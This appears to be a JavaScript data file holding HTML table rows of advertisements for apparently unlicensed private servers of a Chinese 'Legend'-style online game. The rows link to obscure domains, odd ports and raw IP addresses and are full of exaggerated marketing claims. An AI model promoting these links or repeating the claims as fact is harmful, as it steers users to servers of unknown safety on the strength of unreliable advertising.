adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月22日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1077.top:3377" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月22日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1077.top:3377"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月22日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/5" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月22日/07:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.mlr6x6.top:6999/game/4/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月22日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/2" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月22日/07:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.kd3uw.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://efv.cdevfrd.top:3568" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月22日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://efv.cdevfrd.top:3568"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月22日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/6" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月22日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.mlr6x6.top:6999/game/4/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26yu.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月22日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.26yu.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/12" rel="nofollow" target="_blank">元素█复古单职业█</a></td><td>无限刀+范围切割</td><td class="r">1月22日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月22日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/6" rel="nofollow" target="_blank">【　特色76顶赞可打　】</a></td><td>【﹍送超玩终免福利﹍】</td><td class="r">1月22日/07:00</td><td>特色不氪耐玩</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>０充耐玩首区</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月22日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月22日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://d9-6pwcaodyhs-n.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class="r">1月22日/07:00</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href="https://d9-6pwcaodyhs-n.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99952" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月22日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99952"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月22日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.cpx7dx.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/6" rel="nofollow" target="_blank">▇▇1.76原创复古▇▇</a></td><td>▇▇绝版小极品+10▇▇</td><td class="r">1月22日/07:00</td><td>▇打怪爆一切▇</td><td>████超级会员免费(5倍转区)████ <font color="blue">-推荐</font></td><td>█散人大服█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.thailand99.top:23444" rel="nofollow" target="_blank">１．７６攻速※新小极品</a></td><td>特色刀刀毒※超猛吸血※</td><td class="r">1月22日/07:00</td><td>送自动捡物挂机</td><td>※※道士召８条狗※战士刀刀毒素※法师全屏火雨※※ <font color="blue">-推荐</font></td><td>※免费全满通关※</td><td><a href="http://www.thailand99.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月22日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月22日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月22日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/2" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月22日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.mlr6x6.top:6999/game/4/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/2" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月22日/07:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月22日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/1" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月22日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://ntg.4haof888.cn:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月22日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月22日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d7.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月22日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d7.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.zfq9rl61.xyz:36888/xnzt12" rel="nofollow" target="_blank">红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class="r">1月22日/07:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.gm5.zfq9rl61.xyz:36888/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月22日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月22日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/1" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月22日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://ntg.4haof888.cn:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月22日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメメ</a></td><td>█超变█刀刀砍人9999メメメメメ</td><td class="r">1月22日/07:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xdaoeovk.ribnowe.top:37373" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月22日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://xdaoeovk.ribnowe.top:37373"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dai75.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月22日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dai75.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lq50.top:1131/" rel="nofollow" target="_blank">动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class="r">1月22日/07:00</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>专属迷失倍攻</td><td><a href="http://www.lq50.top:1131/"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月22日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50007/wdcb" rel="nofollow" target="_blank">無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class="r">1月22日/07:00</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★ <font color="blue">-推荐</font></td><td>０充白漂无限刀</td><td><a href="http://www.0w650.cc:50007/wdcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.078sf.xyz:1688" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月22日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.078sf.xyz:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月22日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月22日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.tltodf.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月22日/07:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.tltodf.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zcx156e4g5.icu:17777/" rel="nofollow" target="_blank">X沉默●激情刀</a></td><td>专属●●●</td><td class="r">1月22日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.zcx156e4g5.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月22日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月22日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月22日/07:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>１●８０首战一区</td><td class="r">1月22日/07:00</td><td>1.76+1.80</td><td>█████████合击之王█████████ <font color="blue">-推荐</font></td><td>1.85+1.95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月22日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月22日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.mupp17.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓蚂蚁迷失█鱼肠剑▲必爆★充值▲</a></td><td>〓我晶█爆了个毛█▲免费★送礼▲</td><td class="r">1月22日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.mupp17.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月22日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月22日/07:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/5" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月22日/07:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月22日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
